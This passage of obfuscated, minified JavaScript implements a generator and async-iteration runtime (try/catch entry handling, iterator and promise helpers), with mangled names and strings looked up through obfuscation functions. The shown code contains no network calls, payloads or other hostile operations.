FjB=dr(U8,[PPB[pPB],PPB,f0B]);V0.push(djB);if(tS(HU()[O7(Ph)].call(null,V3,Ph,GJB,cY),FjB[fl()[Zl(fr)](xn,sr,Nb,Et)])){var THB=FjB[fl()[Zl(In)](fz,v3,zO,rk)],k4B=THB[DZ()[x0(Bb)].apply(null,[AO,rr,mN])];var OOB;return OOB=k4B&&q7(W7()[sl(bZ)](clB,D5,UH,lY),xjB(k4B))&&dbB.call(k4B,FN(typeof AS()[DH(At)],db('',[][[]]))?AS()[DH(IH)].apply(null,[lJB,Hr]):AS()[DH(TE)](VO,SZ))?XLB[tS(typeof R6()[Lg(cL)],db(AS()[DH(pY)](gs,RH),[][[]]))?R6()[Lg(pY)].apply(null,[Sr,cR,SsB,Lb,cL,c0]):R6()[Lg(QN)](EF,pW,O1,pY,C0,fz)](k4B[AS()[DH(TE)].call(null,VO,SZ)])[fl()[Zl(p3)](IH,c0,MR,XW)](function(vOB){V0.push(f2B);WlB(W7()[sl(tr)](clB,Fb,X4,S7(S7([]))),vOB,ZGB,sHB);V0.pop();},function(sbB){V0.push(gE);WlB(HU()[O7(Ph)](Wl,Ph,bwB,S7(S7(AY))),sbB,ZGB,sHB);V0.pop();}):XLB[R6()[Lg(pY)].apply(null,[Sr,cR,SsB,C0,It,Pm])](k4B)[FN(typeof fl()[Zl(IH)],db([],[][[]]))?fl()[Zl(cL)].call(null,c0,n0B,R1,m3):fl()[Zl(p3)](d4,c0,MR,WL)](function(GPB){V0.push(Y6);THB[DZ()[x0(Bb)].apply(null,[AO,S7({}),MN])]=GPB,ZGB(THB);V0.pop();},function(fLB){V0.push(vc);var kPB;return kPB=WlB(HU()[O7(Ph)].apply(null,[v3,Ph,KNB,kW]),fLB,ZGB,sHB),V0.pop(),kPB;}),V0.pop(),OOB;}sHB(FjB[FN(typeof fl()[Zl(rS)],'undefined')?fl()[Zl(cL)].call(null,WY,KJB,ZsB,rN):fl()[Zl(In)](fz,v3,zO,rk)]);V0.pop();}var xHB;IPB(this,W7()[sl(TE)].call(null,rR,XW,rS,S7({})),jb(I8,[FN(typeof DZ()[x0(cL)],db('',[][[]]))?DZ()[x0(AO)](IH,tr,nqB):DZ()[x0(Bb)](AO,g1,MH),function IjB(VbB,wbB){var xYB=function(){return new XLB(function(LGB,HOB){WlB(VbB,wbB,LGB,HOB);});};V0.push(GwB);var YLB;return YLB=xHB=xHB?xHB[FN(typeof fl()[Zl(Xh)],db([],[][[]]))?fl()[Zl(cL)](Qg,RH,vW,S7({})):fl()[Zl(p3)](JR,c0,KG,Fb)](xYB,xYB):xYB(),V0.pop(),YLB;}]));V0.pop();};var EPB=function(gI){return jb.apply(this,[CA,arguments]);};var p7B=function(Cc){return jb.apply(this,[G8,arguments]);};var h0B=function(DjB){V0.push(ZDB);this[dg()[n5(cR)](Pg,It,Lb,mz,w2B)]=[jb(I8,[W7()[sl(hm)].apply(null,[MNB,Bk,In,H4]),HU()[O7(Pm)].call(null,S7([]),cN,Mb,cR)])],DjB[tS(typeof HU()[O7(c0)],'undefined')?HU()[O7(tr)](Lb,IC,KO,B0):HU()[O7(Mj)](C0,Ft,sOB,SZ)](EPB,this),this[W7()[sl(It)](Gb,S7({}),cR,IH)](S7(nL));V0.pop();};var C0B=function(bjB){V0.push(KNB);if(bjB||FN(tS(typeof AS()[DH(Sl)],db('',[][[]]))?AS()[DH(pY)].call(null,L6,RH):AS()[DH(IH)](HI,DI),bjB)){var n7B=bjB[IdB];if(n7B){var lGB;return V0.pop(),lGB=n7B.call(bjB),lGB;}if(q7(AS()[DH(H4)].apply(null,[Gn,VE]),typeof bjB[W7()[sl(tr)](wc,DI,X4,S7(AY))])){var lYB;return V0.pop(),lYB=bjB,lYB;}if(S7(dq[W7()[sl(rk)](zG,Kf,Zt,fz)](bjB[fl()[Zl(nL)].call(null,S7([]),fz,BY,DI)]))){var HRB=Zc(JO[AY]),YHB=function xTB(){V0.push(vI);for(;FI(++HRB,bjB[fl()[Zl(nL)].apply(null,[m3,fz,zY,xn])]);)if(dbB.call(bjB,HRB)){var Y4B;return xTB[tS(typeof DZ()[x0(zS)],db('',[][[]]))?DZ()[x0(Bb)](AO,rS,b7):DZ()[x0(AO)](Nk,Sm,Ft)]=bjB[HRB],xTB[AS()[DH(rS)](EdB,vm)]=S7(JO[AY]),V0.pop(),Y4B=xTB,Y4B;}xTB[DZ()[x0(Bb)](AO,S7(nL),b7)]=HNB;xTB[FN(typeof AS()[DH(r3)],db('',[][[]]))?AS()[DH(IH)].apply(null,[jYB,Yr]):AS()[DH(rS)].apply(null,[EdB,vm])]=S7(nL);var EjB;return V0.pop(),EjB=xTB,EjB;};var p4B;return p4B=YHB[FN(typeof W7()[sl(m3)],db('',[][[]]))?W7()[sl(WY)](npB,S7({}),H2B,JR):W7()[sl(tr)](wc,YY,X4,S7(nL))]=YHB,V0.pop(),p4B;}}throw new (dq[fl()[Zl(QN)](Bb,Mj,CRB,S7(S7(nL)))])(db(xjB(bjB),HU()[O7(RH)](ES,K6,jn,mz)));};V0.push(clB);bVB=function t0B(){return jTB;};var HNB;var jTB={};var GUB=dq[DZ()[x0(JR)](IH,RH,hj)][AS()[DH(nL)](QL,WL)];var dbB=GUB[HU()[O7(WL)](S7(S7(nL)),r3,lR,Mc)];var IPB=dq[DZ()[x0(JR)](IH,d4,hj)][tS(typeof AS()[DH(cL)],'undefined')?AS()[DH(zS)].call(null,qj,AO):AS()[DH(IH)](dc,cpB)]||function(An,Rz,T5){return dr.apply(this,[c8,arguments]);};var EGB=q7(AS()[DH(H4)](P0,VE),typeof dq[W7()[sl(At)].call(null,sS,Y7,X5,pY)])?dq[W7()[sl(At)](sS,QN,X5,S7(S7({})))]:{};var IdB=EGB[DZ()[x0(B0)](Ig,S7(nL),SG)]||RZ()[JS(Lb)](Lb,Kr,IH,ONB);var YlB=EGB[FN(typeof RZ()[JS(cR)],db([],[][[]]))?RZ()[JS(WY)](DbB,vvB,nL,wc):RZ()[JS(Mj)](QN,rXB,Qg,MP)]||HU()[O7(rS)](lY,k0,UM,S7(S7({})));var CTB=EGB[AS()[DH(Lb)].apply(null,[gs,In])]||HU()[O7(YY)](Mj,XW,FL,B7);try{var BbB=V0.length;var J7B=S7({});r7B({},FN(typeof AS()[DH(Sl)],'undefined')?AS()[DH(IH)](x0B,jO):AS()[DH(pY)].apply(null,[OG,RH]));}catch(zOB){V0.splice(MG(BbB,AY),Infinity,clB);r7B=function(s6,Qn,lI){return dr.apply(this,[sX,arguments]);};}jTB[W7()[sl(YY)].call(null,q4,x7,mh,Hr)]=mOB;var hlB=fl()[Zl(rg)](H4,rk,cG,Wl);var bNB=DZ()[x0(rN)](XN,lh,rJB);var m4B=W7()[sl(Ph)](Cx,DI,qr,S7(S7(AY)));var I7B=fl()[Zl(xY)].apply(null,[S7(S7({})),cM,hR,YY]);var vZB={};var GRB={};r7B(GRB,IdB,function(){return dr.apply(this,[rw,arguments]);});var KTB=dq[DZ()[x0(JR)](IH,Pn,hj)][fl()[Zl(Xh)].call(null,x7,hH,T0,dz)];var NZB=KTB&&KTB(KTB(C0B([])));NZB&&tS(NZB,GUB)&&dbB.call(NZB,IdB)&&(GRB=NZB);var YYB=cdB[AS()[DH(nL)].call(null,QL,WL)]=wHB[AS()[DH(nL)](QL,WL)]=dq[tS(typeof DZ()[x0(rN)],db([],[][[]]))?DZ()[x0(JR)](IH,X4,hj):DZ()[x0(AO)](dBB,At,VPB)][tS(typeof n7()[EP(IH)],db([],[][[]]))?n7()[EP(nL)].apply(null,[cL,gW,B7,SZ,g0]):n7()[EP(IH)](E5,Pn,Pn,ZE,ZY)](GRB);function rNB(VGB){V0.push(k8B);[W7()[sl(tr)](DR,S7(S7([])),X4,Mc),tS(typeof HU()[O7(JR)],db('',[][[]]))?HU()[O7(Ph)].call(null,Kf,Ph,pRB,wH):HU()[O7(Mj)].apply(null,[C0,WXB,rAB,p3]),DZ()[x0(TE)](XI,d4,dL)][HU()[O7(tr)].apply(null,[Hc,IC,DO,S7(S7(nL))])](function(CGB){r7B(VGB,CGB,function(bZB){var FNB;V0.push(WXB);return FNB=this[FN(typeof W7()[sl(WY)],db('',[][[]]))?W7()[sl(WY)].call(null,pZB,Or,tsB,Bk):W7()[sl(TE)](YU,Y7,rS,dz)](CGB,bZB),V0.pop(),FNB;});});V0.pop();}function dRB(N4B,C4B,PLB){var FHB=hlB;return function(pHB,rLB){V0.push(XE);if(FN(FHB,m4B))throw new (dq[DZ()[x0(At)](DI,Kf,EdB)])(tS(typeof W7()[sl(tr)],'undefined')?W7()[sl(Pn)](GO,Mc,cL,Mc):W7()[sl(WY)].apply(null,[XYB,g1,Mt,DI]));if(FN(FHB,I7B)){if(FN(HU()[O7(Ph)].apply(null,[k1,Ph,ZwB,S7(S7(nL))]),pHB))throw rLB;var cGB;return cGB=jb(I8,[FN(typeof DZ()[x0(AO)],db([],[][[]]))?DZ()[x0(AO)](S3,S7(S7([])),gf):DZ()[x0(Bb)](AO,v3,YO),HNB,AS()[DH(rS)].call(null,v0,vm),S7(nL)]),V0.pop(),cGB;}for(PLB[fl()[Zl(B0)](nL,XN,qM,Fb)]=pHB,PLB[fl()[Zl(In)].call(null,bW,v3,YH,zS)]=rLB;;){var BGB=PLB[W7()[sl(Pm)].apply(null,[PL,QN,Ec,Qg])];if(BGB){var AlB=hHB(BGB,PLB);if(AlB){if(FN(AlB,vZB))continue;var cUB;return V0.pop(),cUB=AlB,cUB;}}if(FN(W7()[sl(tr)].apply(null,[YN,WL,X4,Ph]),PLB[fl()[Zl(B0)].call(null,cL,XN,qM,S7({}))]))PLB[R6()[Lg(cL)].apply(null,[XYB,pY,n6,rg,tY,cY])]=PLB[hG()[sj(Lb)].apply(null,[cwB,JR,wh,Vt,Hc])]=PLB[tS(typeof fl()[Zl(Fb)],db('',[][[]]))?fl()[Zl(In)].apply(null,[Qg,v3,YH,mh]):fl()[Zl(cL)].apply(null,[B0,M4B,w6,Ig])];else if(FN(HU()[O7(Ph)](Hc,Ph,ZwB,m3),PLB[fl()[Zl(B0)](S7(AY),XN,qM,S7(S7(AY)))])){if(FN(FHB,hlB))throw FHB=I7B,PLB[fl()[Zl(In)].apply(null,[kn,v3,YH,S7(nL)])];PLB[FN(typeof DZ()[x0(IH)],'undefined')?DZ()[x0(AO)].call(null,dz,Mj,B8B):DZ()[x0(rS)](ES,Mc,hb)](PLB[fl()[Zl(In)](S7(S7({})),v3,YH,S7({}))]);}else FN(tS(typeof DZ()[x0(rS)],'undefined')?DZ()[x0(TE)].call(null,XI,cn,PY):DZ()[x0(AO)].call(null,zS,S7(S7(nL)),mVB),PLB[fl()[Zl(B0)](cN,XN,qM,m3)])&&PLB[tS(typeof AS()[DH(cR)],db('',[][[]]))?AS()[DH(YY)].call(null,hS,Jg):AS()[DH(IH)](FDB,Nm)](DZ()[x0(TE)](XI,Pm,PY),PLB[fl()[Zl(In)](Jm,v3,YH,FH)]);FHB=m4B;var OTB=dr(U8,[N4B,C4B,PLB]);if(FN(W7()[sl(rS)].call(null,Dj,qI,m3,JR),OTB[fl()[Zl(fr)](SZ,sr,Bj,S7(S7(nL)))])){if(FHB=PLB[AS()[DH(rS)](v0,vm)]?I7B:bNB,FN(OTB[fl()[Zl(In)](cn,v3,YH,H4)],vZB))continue;var RNB;return RNB=jb(I8,[DZ()[x0(Bb)](AO,S7(S7(nL)),YO),OTB[fl()[Zl(In)](bZ,v3,YH,Bb)],AS()[DH(rS)](v0,vm),PLB[AS()[DH(rS)](v0,vm)]]),V0.pop(),RNB;}FN(HU()[O7(Ph)](rr,Ph,ZwB,xn),OTB[fl()[Zl(fr)](DI,sr,Bj,cN)])&&(FHB=I7B,PLB[fl()[Zl(B0)].call(null,hm,XN,qM,mh)]=HU()[O7(Ph)].call(null,Pm,Ph,ZwB,dz),PLB[fl()[Zl(In)].call(null,H4,v3,YH,mh)]=OTB[tS(typeof fl()[Zl(tr)],'undefined')?fl()[Zl(In)](JR,v3,YH,lh):fl()[Zl(cL)].apply(null,[Lb,rTB,KPB,S7(AY)])]);}V0.pop();};}function hHB(QHB,H0B){V0.push(f2B);var A0B=H0B[fl()[Zl(B0)].call(null,cY,XN,OF,C0)];var lPB=QHB[DZ()[x0(B0)].call(null,Ig,C0,V4)][A0B];if(FN(lPB,HNB)){var rjB;return H0B[FN(typeof W7()[sl(nL)],db('',[][[]]))?W7()[sl(WY)].call(null,zGB,lh,ONB,QN):W7()[sl(Pm)](r1,Wl,Ec,TE)]=null,FN(HU()[O7(Ph)].apply(null,[S7([]),Ph,vM,bZ]),A0B)&&QHB[tS(typeof DZ()[x0(B0)],'undefined')?DZ()[x0(B0)].call(null,Ig,Lb,V4):DZ()[x0(AO)].call(null,bY,xY,wg)][DZ()[x0(TE)].apply(null,[XI,S7(AY),R8B])]&&(H0B[fl()[Zl(B0)](S7(S7([])),XN,OF,rr)]=DZ()[x0(TE)](XI,S7(nL),R8B),H0B[fl()[Zl(In)](Jm,v3,gG,Oc)]=HNB,hHB(QHB,H0B),FN(HU()[O7(Ph)](X4,Ph,vM,dz),H0B[tS(typeof fl()[Zl(AY)],'undefined')?fl()[Zl(B0)](xY,XN,OF,S7([])):fl()[Zl(cL)](fr,UE,EC,S7([]))]))||tS(DZ()[x0(TE)].call(null,XI,Pm,R8B),A0B)&&(H0B[fl()[Zl(B0)](hm,XN,OF,S7(S7({})))]=HU()[O7(Ph)](rk,Ph,vM,S7(AY)),H0B[fl()[Zl(In)].apply(null,[S7(S7([])),v3,gG,V3])]=new (dq[fl()[Zl(QN)](sr,Mj,lC,S7(S7({})))])(db(db(FN(typeof HU()[O7(nL)],db([],[][[]]))?HU()[O7(Mj)].apply(null,[Pm,NQB,Jg,rk]):HU()[O7(Pn)].call(null,At,X4,v7,VN),A0B),fl()[Zl(rN)].call(null,S7(AY),TE,sm,S7(AY))))),V0.pop(),rjB=vZB,rjB;}var bTB=dr(U8,[lPB,QHB[DZ()[x0(B0)](Ig,hm,V4)],H0B[fl()[Zl(In)].apply(null,[Bz,v3,gG,Sl])]]);if(FN(HU()[O7(Ph)].call(null,S7(S7([])),Ph,vM,ES),bTB[fl()[Zl(fr)](Kf,sr,gY,Fb)])){var qxB;return H0B[tS(typeof fl()[Zl(zS)],db('',[][[]]))?fl()[Zl(B0)](RH,XN,OF,tr):fl()[Zl(cL)](cR,CXB,vg,cN)]=tS(typeof HU()[O7(Mj)],'undefined')?HU()[O7(Ph)].apply(null,[mh,Ph,vM,SZ]):HU()[O7(Mj)](cn,f8B,FQB,nL),H0B[tS(typeof fl()[Zl(Lb)],db([],[][[]]))?fl()[Zl(In)](RH,v3,gG,fr):fl()[Zl(cL)](mz,pr,sYB,Or)]=bTB[fl()[Zl(In)].apply(null,[S7(S7([])),v3,gG,S7(S7([]))])],H0B[W7()[sl(Pm)].call(null,r1,Fb,Ec,rk)]=null,V0.pop(),qxB=vZB,qxB;}var JZB=bTB[fl()[Zl(In)](V3,v3,gG,fr)];var nlB;return nlB=JZB?JZB[tS(typeof AS()[DH(cL)],db([],[][[]]))?AS()[DH(rS)](VO,vm):AS()[DH(IH)].apply(null,[Am,HF])]?(H0B[QHB[W7()[sl(lh)](t4,D5,fz,gW)]]=JZB[DZ()[x0(Bb)](AO,S7(S7([])),XL)],H0B[W7()[sl(tr)](clB,lh,X4,S7(AY))]=QHB[dg()[n5(cL)].call(null,rHB,VN,cR,X4,ZZB)],tS(DZ()[x0(TE)].apply(null,[XI,S7(S7(AY)),R8B]),H0B[fl()[Zl(B0)].apply(null,[cY,XN,OF,OH])])&&(H0B[fl()[Zl(B0)](S7(S7(nL)),XN,OF,S7(S7({})))]=W7()[sl(tr)](clB,g1,X4,nL),H0B[FN(typeof fl()[Zl(B7)],db([],[][[]]))?fl()[Zl(cL)](AY,SqB,mRB,Fb):fl()[Zl(In)](VN,v3,gG,At)]=HNB),H0B[W7()[sl(Pm)](r1,Ph,Ec,zS)]=null,vZB):JZB:(H0B[fl()[Zl(B0)](S7({}),XN,OF,S7(S7({})))]=HU()[O7(Ph)](fr,Ph,vM,D5),H0B[FN(typeof fl()[Zl(TE)],db([],[][[]]))?fl()[Zl(cL)](KW,UJB,zqB,bW):fl()[Zl(In)](k1,v3,gG,Mc)]=new (dq[fl()[Zl(QN)](S7({}),Mj,lC,Oc)])(W7()[sl(RH)].apply(null,[Ff,DI,qG,sr])),H0B[W7()[sl(Pm)](r1,XW,Ec,V3)]=null,vZB),V0.pop(),nlB;}gdB[AS()[DH(nL)](QL,WL)]=cdB;IPB(YYB,FN(typeof W7()[sl(c0)],db([],[][[]]))?W7()[sl(WY)](EqB,Oc,Fr,lY):W7()[sl(AY)](Ol,S7({}),D5,S7(nL)),jb(I8,[DZ()[x0(Bb)](AO,S7(S7({})),Ox),cdB,HU()[O7(fr)](S7(S7({})),rk,L5,hm),S7(nL)]));IPB(cdB,W7()[sl(AY)].call(null,Ol,S7(S7([])),D5,S7({})),jb(I8,[DZ()[x0(Bb)](AO,S7({}),Ox),gdB,HU()[O7(fr)](Pn,rk,L5,Ig),S7(nL)]));gdB[HU()[O7(lh)].call(null,S7(S7(nL)),Bb,rx,Bz)]=r7B(cdB,CTB,AL()[I0(Bb)].call(null,S7({}),lh,Sm,LR,kW,bZ));jTB[tS(typeof fl()[Zl(WY)],'undefined')?fl()[Zl(rS)](cR,wh,jR,bW):fl()[Zl(cL)].apply(null,[c0,Jg,t9B,Jm])]=function(MOB){V0.push(f5);var k7B=q7(AS()[DH(H4)].call(null,vJ,VE),typeof MOB)&&MOB[W7()[sl(AY)](wx,Et,D5,x7)];var cPB;return cPB=S7(S7(k7B))&&(FN(k7B,gdB)||FN(AL()[I0(Bb)].apply(null,[tr,p3,Sm,Mz,qI,bZ]),k7B[HU()[O7(lh)](mz,Bb,Rb,ES)]||k7B[FN(typeof W7()[sl(At)],db([],[][[]]))?W7()[sl(WY)](zRB,S7(AY),ln,Sl):W7()[sl(WL)](L4,S7([]),Zm,ES)])),V0.pop(),cPB;};jTB[dg()[n5(Bb)].apply(null,[fK,cY,pY,c0,zR])]=function(JbB){V0.push(dC);dq[DZ()[x0(JR)].call(null,IH,S7(nL),YL)][AS()[DH(Pn)](qTB,gh)]?dq[DZ()[x0(JR)](IH,Mj,YL)][tS(typeof AS()[DH(rg)],db('',[][[]]))?AS()[DH(Pn)](qTB,gh):AS()[DH(IH)](K6,qg)](JbB,cdB):(JbB[AS()[DH(Pm)](Js,bm)]=cdB,r7B(JbB,CTB,tS(typeof AL()[I0(pY)],db(AS()[DH(pY)](rK,RH),[][[]]))?AL()[I0(Bb)](In,qI,Sm,n4B,Sl,bZ):AL()[I0(JR)](S7(S7([])),Lb,c0,YXB,Xh,Gr)));JbB[AS()[DH(nL)](ZVB,WL)]=dq[DZ()[x0(JR)](IH,rr,YL)][n7()[EP(nL)].call(null,cL,bZ,Bk,SZ,jm)](YYB);var QNB;return V0.pop(),QNB=JbB,QNB;};jTB[fl()[Zl(YY)](nL,x7,Gx,S7(nL))]=function(jK){return dr.apply(this,[UJ,arguments]);};rNB(XPB[FN(typeof AS()[DH(pY)],db('',[][[]]))?AS()[DH(IH)].apply(null,[wC,fJB]):AS()[DH(nL)](QL,WL)]);r7B(XPB[AS()[DH(nL)](QL,WL)],YlB,function(){return dr.apply(this,[U2,arguments]);});jTB[fl()[Zl(Ph)](S7(S7({})),tY,Yl,rg)]=XPB;jTB[AS()[DH(RH)](dj,Ec)]=function(p0B,COB,SGB,X4B,s0B){V0.push(DI);FN(W5(nL),s0B)&&(s0B=dq[tS(typeof W7()[sl(xY)],db([],[][[]]))?W7()[sl(vk)](rDB,mz,OI,S7(S7(AY))):W7()[sl(WY)].call(null,cN,TE,ZbB,S7([]))]);var DPB=new XPB(mOB(p0B,COB,SGB,X4B),s0B);var mjB;return mjB=jTB[fl()[Zl(rS)](S7({}),wh,p5,JR)](COB)?DPB:DPB[W7()[sl(tr)](WdB,k1,X4,S7({}))]()[fl()[Zl(p3)].apply(null,[Qg,c0,HY,WL])](function(BYB){var dPB;V0.push(Ym);return dPB=BYB[AS()[DH(rS)].call(null,C4,vm)]?BYB[DZ()[x0(Bb)](AO,Ig,z0)]:DPB[W7()[sl(tr)].apply(null,[G4,WL,X4,Mj])](),V0.pop(),dPB;}),V0.pop(),mjB;};rNB(YYB);r7B(YYB,CTB,FN(typeof W7()[sl(It)],db('',[][[]]))?W7()[sl(WY)](O5,mh,pbB,YW):W7()[sl(Wl)].call(null,tb,Sm,tt,cL));r7B(YYB,IdB,function(){return dr.apply(this,[Bd,arguments]);});r7B(YYB,FN(typeof W7()[sl(x7)],'undefined')?W7()[sl(WY)](F4B,d4,Ym,nL):W7()[sl(Ig)](TR,bZ,pY,fr),function(){return dr.apply(this,[QP,arguments]);});jTB[tS(typeof DZ()[x0(Ig)],db('',[][[]]))?DZ()[x0(YY)](Pm,V3,UU):DZ()[x0(AO)](gvB,SZ,QC)]=function(CC){return dr.apply(this,[wp,arguments]);};jTB[FN(typeof DZ()[x0(Pm)],db('',[][[]]))?DZ()[x0(AO)].apply(null,[Z2B,tr,jj]):DZ()[x0(tr)].apply(null,[rXB,Bb,jL])]=C0B;h0B[AS()[DH(nL)](QL,WL)]=jb(I8,[tS(typeof W7()[sl(vk)],db('',[][[]]))?W7()[sl(AY)].apply(null,[Ol,S7(AY),D5,bW]):W7()[sl(WY)].apply(null,[cM,RH,Jm,m3]),h0B,tS(typeof W7()[sl(rS)],db([],[][[]]))?W7()[sl(It)].call(null,sO,S7(AY),cR,B0):W7()[sl(WY)](lZB,Pm,lE,bZ),function hNB(FZB){V0.push(En);if(this[AL()[I0(Lb)](Oc,cm,Fz,zE,rk,pY)]=nL,this[W7()[sl(tr)](d8B,fr,X4,H4)]=nL,this[R6()[Lg(cL)].apply(null,[XYB,pY,ZbB,cL,S7(S7({})),DI])]=this[hG()[sj(Lb)](MM,JR,Hc,Vt,AO)]=HNB,this[AS()[DH(rS)](zR,vm)]=S7(AY),this[W7()[sl(Pm)](Xc,r3,Ec,WY)]=null,this[fl()[Zl(B0)].apply(null,[Xh,XN,M6,vk])]=W7()[sl(tr)](d8B,Xh,X4,fr),this[fl()[Zl(In)](lh,v3,wY,OH)]=HNB,this[dg()[n5(cR)].call(null,Pg,S7(S7(AY)),Lb,rg,sRB)][HU()[O7(tr)].call(null,dz,IC,K7B,mh)](p7B),S7(FZB))for(var zNB in this)FN(AS()[DH(QN)].call(null,BO,k0),zNB[W7()[sl(Lb)].apply(null,[mW,Hr,F4,qr])](nL))&&dbB.call(this,zNB)&&S7(dq[tS(typeof W7()[sl(B0)],db([],[][[]]))?W7()[sl(rk)].apply(null,[IL,p3,Zt,bZ]):W7()[sl(WY)](ALB,rr,Ut,VN)](zlB(zNB[hG()[sj(Mj)](ZbB,JR,fr,JQB,tY)](AY))))&&(this[zNB]=HNB);V0.pop();},AS()[DH(lh)].call(null,sR,p3),function(){return dr.apply(this,[ws,arguments]);},DZ()[x0(rS)](ES,r3,Lj),function rRB(HlB){V0.push(Gl);if(this[AS()[DH(rS)](v7,vm)])throw HlB;var WUB=this;function KGB(IUB,ljB){V0.push(jvB);gOB[fl()[Zl(fr)](JR,sr,QG,cn)]=HU()[O7(Ph)].apply(null,[mh,Ph,XE,rr]);gOB[fl()[Zl(In)](sr,v3,PZ,B0)]=HlB;WUB[W7()[sl(tr)].call(null,Px,S7(S7({})),X4,YW)]=IUB;ljB&&(WUB[fl()[Zl(B0)](cL,XN,TYB,Bk)]=W7()[sl(tr)](Px,Mc,X4,WY),WUB[tS(typeof fl()[Zl(JR)],'undefined')?fl()[Zl(In)].apply(null,[C0,v3,PZ,S7(S7({}))]):fl()[Zl(cL)](In,qXB,I1,ES)]=HNB);var tLB;return V0.pop(),tLB=S7(S7(ljB)),tLB;}for(var hRB=MG(this[dg()[n5(cR)].apply(null,[Pg,Hr,Lb,cL,NQB])][fl()[Zl(nL)](Bk,fz,hZ,Et)],AY);tW(hRB,nL);--hRB){var QGB=this[dg()[n5(cR)](Pg,rS,Lb,k1,NQB)][hRB],gOB=QGB[W7()[sl(x7)](Km,S7(S7(nL)),rN,rN)];if(FN(HU()[O7(Pm)](kn,cN,JN,fz),QGB[W7()[sl(hm)].apply(null,[zF,IH,In,D5])])){var PHB;return PHB=KGB(HU()[O7(It)](wH,nL,g0,mh)),V0.pop(),PHB;}if(wVB(QGB[W7()[sl(hm)](zF,Pm,In,It)],this[AL()[I0(Lb)](rr,B7,Fz,vVB,cY,pY)])){var RGB=dbB.call(QGB,fl()[Zl(TE)].apply(null,[S7(S7([])),fr,sm,TE])),B0B=dbB.call(QGB,AS()[DH(Ph)].call(null,XL,Hr));if(RGB&&B0B){if(FI(this[AL()[I0(Lb)].call(null,Mc,It,Fz,vVB,OH,pY)],QGB[fl()[Zl(TE)].apply(null,[Hr,fr,sm,H4])])){var LTB;return LTB=KGB(QGB[fl()[Zl(TE)](hm,fr,sm,YW)],S7(nL)),V0.pop(),LTB;}if(FI(this[AL()[I0(Lb)](S7(S7(AY)),Bk,Fz,vVB,g1,pY)],QGB[tS(typeof AS()[DH(r3)],db([],[][[]]))?AS()[DH(Ph)].apply(null,[XL,Hr]):AS()[DH(IH)](cW,FdB)])){var XGB;return XGB=KGB(QGB[AS()[DH(Ph)].apply(null,[XL,Hr])]),V0.pop(),XGB;}}else if(RGB){if(FI(this[FN(typeof AL()[I0(IH)],db([],[][[]]))?AL()[I0(JR)](sr,RH,AO,Y9B,Mj,AvB):AL()[I0(Lb)].apply(null,[gW,cY,Fz,vVB,Lb,pY])],QGB[tS(typeof fl()[Zl(H4)],'undefined')?fl()[Zl(TE)].apply(null,[lh,fr,sm,wH]):fl()[Zl(cL)](wh,jdB,gAB,Lb)])){var JlB;return JlB=KGB(QGB[fl()[Zl(TE)].apply(null,[S7(nL),fr,sm,H4])],S7(r2[fl()[Zl(tr)](d4,x1,OO,AO)]())),V0.pop(),JlB;}}else{if(S7(B0B))throw new (dq[DZ()[x0(At)].apply(null,[DI,kW,xGB])])(HU()[O7(rk)].apply(null,[Pm,X1,gb,At]));if(FI(this[AL()[I0(Lb)](S7(AY),xY,Fz,vVB,bW,pY)],QGB[AS()[DH(Ph)](XL,Hr)])){var UbB;return UbB=KGB(QGB[AS()[DH(Ph)].call(null,XL,Hr)]),V0.pop(),UbB;}}}}V0.pop();},AS()[DH(YY)].call(null,JY,Jg),function qZB(LZB,fNB){V0.push(WbB);for(var HLB=MG(this[dg()[n5(cR)].apply(null,[Pg,Sm,Lb,cN,SqB])][fl()[Zl(nL)].call(null,S7(S7(nL)),fz,n4,cm)],JO[AY]);tW(HLB,JO[pY]);--HLB){var j4B=this[dg()[n5(cR)].apply(null,[Pg,S7(S7(AY)),Lb,Jm,SqB])][HLB];if(wVB(j4B[W7()[sl(hm)].apply(null,[GJB,m3,In,D5])],this[AL()[I0(Lb)](bW,Ig,Fz,zQB,rS,pY)])&&dbB.call(j4B,AS()[DH(Ph)].apply(null,[CZ,Hr]))&&FI(this[AL()[I0(Lb)](In,AY,Fz,zQB,rr,pY)],j4B[AS()[DH(Ph)](CZ,Hr)])){var t7B=j4B;break;}}t7B&&(FN(AS()[DH(hm)](CG,Et),LZB)||FN(W7()[sl(DI)].apply(null,[lj,Sm,cY,S7(S7({}))]),LZB))&&wVB(t7B[W7()[sl(hm)](GJB,S7(S7(nL)),In,B0)],fNB)&&wVB(fNB,t7B[FN(typeof AS()[DH(m3)],db([],[][[]]))?AS()[DH(IH)](SZ,fg):AS()[DH(Ph)].apply(null,[CZ,Hr])])&&(t7B=null);var gTB=t7B?t7B[W7()[sl(x7)](jbB,cY,rN,D5)]:{};gTB[fl()[Zl(fr)](S7(nL),sr,gQ,S7(S7(nL)))]=LZB;gTB[fl()[Zl(In)](Mj,v3,df,Hc)]=fNB;var MbB;return MbB=t7B?(this[fl()[Zl(B0)](cN,XN,MdB,k1)]=tS(typeof W7()[sl(lh)],db([],[][[]]))?W7()[sl(tr)](hP,S7(S7(nL)),X4,S7(S7([]))):W7()[sl(WY)](bI,S7(AY),fsB,H4),this[W7()[sl(tr)].apply(null,[hP,FH,X4,Oc])]=t7B[AS()[DH(Ph)](CZ,Hr)],vZB):this[DZ()[x0(Pn)](qI,ES,kT)](gTB),V0.pop(),MbB;},DZ()[x0(Pn)](qI,ES,JN),function tRB(zUB,JPB){V0.push(Dt);if(FN(HU()[O7(Ph)].apply(null,[S7(S7(nL)),Ph,ZUB,It]),zUB[fl()[Zl(fr)](wh,sr,OU,S7({}))]))throw zUB[fl()[Zl(In)].apply(null,[S7([]),v3,pw,r3])];FN(AS()[DH(hm)](DN,Et),zUB[fl()[Zl(fr)].call(null,r3,sr,OU,hm)])||FN(FN(typeof W7()[sl(Xh)],'undefined')?W7()[sl(WY)].call(null,TlB,fr,Wt,Bk):W7()[sl(DI)](m4,rS,cY,lh),zUB[fl()[Zl(fr)](Lb,sr,OU,WL)])?this[W7()[sl(tr)](Rj,Bz,X4,H4)]=zUB[fl()[Zl(In)].apply(null,[S7(nL),v3,pw,WY])]:FN(DZ()[x0(TE)].call(null,XI,c0,Tf),zUB[fl()[Zl(fr)](dz,sr,OU,xn)])?(this[fl()[Zl(Pn)](m3,It,YH,In)]=this[fl()[Zl(In)](X4,v3,pw,S7(S7(nL)))]=zUB[fl()[Zl(In)].apply(null,[S7(S7(AY)),v3,pw,Bb])],this[fl()[Zl(B0)](Ig,XN,SjB,S7(S7({})))]=DZ()[x0(TE)].apply(null,[XI,S7([]),Tf]),this[W7()[sl(tr)](Rj,S7(S7(nL)),X4,Mc)]=tS(typeof 